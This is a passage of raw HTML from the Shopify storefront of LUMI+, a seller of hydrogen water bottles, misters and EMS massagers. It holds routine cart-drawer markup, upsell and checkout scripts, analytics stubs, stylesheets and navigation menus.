      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lumiplus.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lumiplus.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57652248748"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="138015932588"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lumiplus.com/api/collect"
></script>
</head>

  <body class="93477404844 lumi-mister-v1  page-pf-a1466f70 gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//lumiplus.com/cdn/shop/t/18/assets/cart.js?v=139383546597281746371727176439" defer="defer"></script>
<script src="//lumiplus.com/cdn/shop/t/18/assets/product-info.js?v=174806172978439001541727176440" defer="defer"></script>
<script src="//lumiplus.com/cdn/shop/t/18/assets/product-form.js?v=133912708973626843101727176440" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/lumi-hydrogen-water-bottle" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://lumiplus.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
          

        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//lumiplus.com/cdn/shop/t/18/assets/section-contact-form.css?v=55230033478288162351727176440" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//lumiplus.com/cdn/shop/files/247_Customer_Support.svg?v=1727948133&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17213793599660__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-list-menu.css?v=151968516119678728991727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-search.css?v=184225813856820874251727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=157470423819771412911727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-cart-notification.css?v=137625604348931474661727176439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-cart-items.css?v=68325217056990975251727176439" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-price.css?v=116010604417246430981727176439" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=167310470843593579841727176439" media="print" onload="this.media='all'"><link href="//lumiplus.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=12876392782820889961727176439" rel="stylesheet" type="text/css" media="all" />
  <link href="//lumiplus.com/cdn/shop/t/18/assets/component-cart.css?v=183883492810467818381727176439" rel="stylesheet" type="text/css" media="all" />
  <link href="//lumiplus.com/cdn/shop/t/18/assets/component-totals.css?v=54425048278126878361727176439" rel="stylesheet" type="text/css" media="all" />
  <link href="//lumiplus.com/cdn/shop/t/18/assets/component-price.css?v=116010604417246430981727176439" rel="stylesheet" type="text/css" media="all" />
  <link href="//lumiplus.com/cdn/shop/t/18/assets/component-discounts.css?v=152760482443307489271727176439" rel="stylesheet" type="text/css" media="all" />
  <link href="//lumiplus.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=167310470843593579841727176439" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-list-menu.css?v=151968516119678728991727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-search.css?v=184225813856820874251727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=157470423819771412911727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-cart-notification.css?v=137625604348931474661727176439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lumiplus.com/cdn/shop/t/18/assets/component-cart-items.css?v=68325217056990975251727176439" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 220px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//lumiplus.com/cdn/shop/t/18/assets/details-disclosure.js?v=153497636716254413831727176440" defer="defer"></script>
<script src="//lumiplus.com/cdn/shop/t/18/assets/details-modal.js?v=4511761896672669691727176440" defer="defer"></script>
<script src="//lumiplus.com/cdn/shop/t/18/assets/cart-notification.js?v=160453272920806432391727176439" defer="defer"></script>
<script src="//lumiplus.com/cdn/shop/t/18/assets/search-form.js?v=113639710312857635801727176440" defer="defer"></script><script src="//lumiplus.com/cdn/shop/t/18/assets/cart-drawer.js?v=44260131999403604181727176439" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Shop
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            LUMI+ Hydrogen Water Bottle
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lumi-hydrogen-water-bottle" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              LUMI+ Hydrogen Water Bottle
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/lumi-hydrogen-water-bottle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    LUMI_ Hydrogen Water Bottle (e-commerce)
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/lumi-water-bottle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    LUMI+ Hydrogen Water Bottle- Long Form
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            LUMI+ Hydrogen Mister
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lumi-hydrogen-mister" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              LUMI+ Hydrogen Mister
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/lumi-hydrogen-mister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    LUMI+ Hydrogen Mister (e-commerce)
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/lumi-mister-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                    LUMI+ Hydrogen Mister- Long Form
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            LUMI Wellness EMS Foot Massager
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lumi-wellness-ems-foot-massager" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              LUMI Wellness EMS Foot Massager
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/lumi-wellness-ems-foot-massager" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    LUMI Wellness EMS Foot Massager (e-commerce)
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/ems-foot-massager-lv" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    LUMI Wellness EMS Foot Massager- Long Form
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            LUMI Wellness EMS Smart Massager
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lumi-wellness-ems-smart-massager" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              LUMI Wellness EMS Smart Massager
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/lumi-wellness-smart-massager" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    LUMI Wellness EMS Smart Massager (e-commerce)
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/lumi-smart-massager" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    LUMI Wellness EMS Smart Massager- Long Form
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact 
                          </a></li><li><a href="/pages/track-your-order-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://lumiplus.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><span class="h2">LUMI+</span></a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
